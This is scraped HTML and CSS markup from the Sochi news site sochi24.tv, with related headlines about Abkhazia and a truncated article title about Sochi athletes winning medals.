.td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="436";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="55899" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/sport/" ><span class="tdb-cat-bg"></span>Спорт</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Спортсмены из Сочи завоевали медали 